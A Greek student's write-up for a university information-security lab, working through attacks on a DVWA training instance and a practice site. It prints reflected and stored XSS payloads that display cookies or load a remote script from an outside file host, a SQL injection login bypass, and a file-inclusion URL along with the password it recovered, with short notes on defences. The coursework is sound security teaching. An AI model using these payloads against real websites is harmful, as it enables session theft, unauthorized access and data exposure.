ΠΑΝΕΠΙΣΤΗΜΙΟ ΠΕΙΡΑΙΩΣ
Τμήμα Πληροφορικής



Εργασία Μαθήματος Ασφάλεια Πληροφοριακών Συστημάτων

Άσκηση <<αριθμός άσκησης>> | 7η Άσκηση - Ασφάλεια web εφαρμογών
Όνομα φοιτητών  Αριθμός μητρώων | Μπαρμπίνη Χρυσούλα Π15094
Ημερομηνία παράδοσης | 9/1/19

Εκφώνηση – Ερώτημα 1

Στην ομάδα μου ανατέθηκε η ευπάθεια XSS – Reflected στην διεύθυνση :
http://83.212.174.87/dvwa-f561aaf6ef0bf14d4208bb46a4ccb3ad/DVWA/login.php
Η ευπάθεια που πρέπει να εκμεταλλευτώ επιτρέπει στους χρήστες να κάνουν προσθήκη κακόβουλο κώδικα στην εφαρμογή με αποτέλεσμα να μπορώ να κάνω pop up σημαντικά στοιχεία κάποιου χρήστη όπως το cookie.Αυτό προκύπτει από το γεγονός ότι δεν υπάρχει σωστός περιορισμός και απομόνωσης των χαρακτήρων που μπορεί κάποιος να εισάγει. Πολύ σημαντικό είναι ότι στο πεδίο δεν υπάρχει περιορισμός όσων αφορά το μήκος του μηνύματος. Παρατηρώ ότι σε κάθε επίπεδο μπορεί να πραγματοποιηθεί μια τέτοια επίθεση χρησιμοποιώντας περισσότερες από μια εντολές . Στο χαμηλό επίπεδο χρησιμοποιώ ένα pop up μήνυμα για να εμφανίσω το cookie του χρήστη ενώ το ίδιο scriptακι δεν μπορεί να εφαρμοστεί στα επόμενα επίπεδα. Για το μεσαίο επίπεδο χρησιμοποιώ τις εντολές όπως φαίνονται και παρακάτω. Αξίζει να τονίσω πως στην αρχή για να δω αν ένα πεδίο δέχεται xss επίθεση μπορώ να εκτελέσω μια απλή εντολή <b>name</b> και να διαπιστώσω εάν αναγνωρίζονται τα σύμβολα και οι ειδικοί χαρακτήρες.
Για την αποφυγή μιας τέτοιας επίθεσης μπορώ να εφαρμόσω client & server validation πεδίων. Αναλυτικά , μπορώ να περιορίσω το μήκος του μηνύματος και να περιορίσω τους ειδικούς χαρακτήρες είτε να τους απαγορεύσω πλήρως είτε μεμονωμένους χαρακτήρες ( < >).Τέλος , θα μπορούσα να εφαρμόσω ένα white-listing χαρακτήρων δηλαδή μια λίστα επιτρεπόμενων χαρακτήρων.
- Low Level
Με την εντολή <script>alert(“document.cookie”)</script>

- Medium level
Με την εντολή
<img src="http://url.to.file.which/not.exist"onerror=alert(“MediumLevel”);>

Με την εντολή <b onmouseover=alert(‘document.cookie’)>click me!</b>




- High Level
<img src="http://url.to.file.which/not.exist" onerror=alert(document.cookie);>



Εκφώνηση-Ερώτημα 2


Sql injection
Στο πρώτο επίπεδο εμφανίζεται μια φόρμα για να πραγματοποιηθεί σύνδεση χρήστη . Πληκτρολογώντας οποιαδήποτε μήνυμα στα πεδία τότε εμφανίζεται το query που εκτελείται κάθε φορά που κάποιος προσπαθεί να συνδεθεί. Φαίνεται πως μια απλή sql injection θα ξεγελάσει το σύστημα. Όπως φαίνεται και παρακάτω αρκεί να δώσω για username ή password κάτι που ισχύει πάντα και να χρησιμοποιήσω τα αυτάκια για να καθορίσω το κλείσιμο της τιμής της εκάστοτε μεταβλητής. Η ιστοσελίδα ,λοιπόν , είναι ευάλωτη . Για να αποφευχθεί κάτι τέτοιο μπορούν να χρησιμοποιηθούν prepared statements .
Username : admin' or '1'='1 password :ο,τιδήποτε

Local File Inclusion
Πραγματοποιώντας μια τέτοια επίθεση ψάχνω για τα μονοπάτια αρχείων που υπάρχουν στον server της εφαρμογής. Είναι πολύ σημαντικό σημείο σε μια εφαρμογή καθώς ο επιτιθέμενος μπορεί να αποσπάσει αρχεία κωδικών .Για να αποφευχθεί κάτι τέτοιο μπορούμε να δημιουργήσουμε μια λίστα με τα επιτρεπόμενα url ή ακόμη και να αποθηκευτούν τα url στην βάση και αντί αυτού να εμφανίζονται κάποια id και όχι url.
http://83.212.174.87/hackmef0bf14d42jsu82/second.php?page=./././password.txt

Κωδικός: iamtheverymodelofamodernmajorpassword


Stored XSS
Στο τρίτο πεδίο πρέπει να εφαρμόσω μια stored xss επίθεση η οποία είναι παρόμοια με την επίθεση reflected xss που επεξήγησα για το πρώτο σκέλος της άσκησης. Εδώ οποιοσδήποτε έχει πρόσβαση στην σελίδα να εκτελείται αυτόματα ο αποθηκευμένος κακόβουλος κώδικας που είχα προσθέσει. Ο ίδιος κώδικας θα εκτελεστεί στέλνοντας το URL. Στα συγκεκριμένα πεδία έκανα περισσότερες προσπάθειες διότι υπάρχει μεγαλύτερη ασφάλεια ή αλλιώς απομόνωση χαρακτήρων. Εδώ, πολλοί χαρακτήρες μεταφέρονται αυτούσιοι καθώς οι εντολές που εφάρμοσα στο πρώτο ερώτημα δεν φέρνουν το επιθυμητό αποτέλεσμα . Για την λύση της άσκησης θα χρήσιμοποιήσω ένα javascript αρχείο το οποίο το έχω ανεβάσει μέσω της σελίδας a.uguu.se.
To javascript αρχείο έχει μέσα τον εξής κώδικα :
<SCRIPT/SRC=" https://a.uguu.se/fn3V7GM8PZ2t_this.js "></SCRIPT>

Πράγματι , καταφέραμε μια stored xss επίθεση.

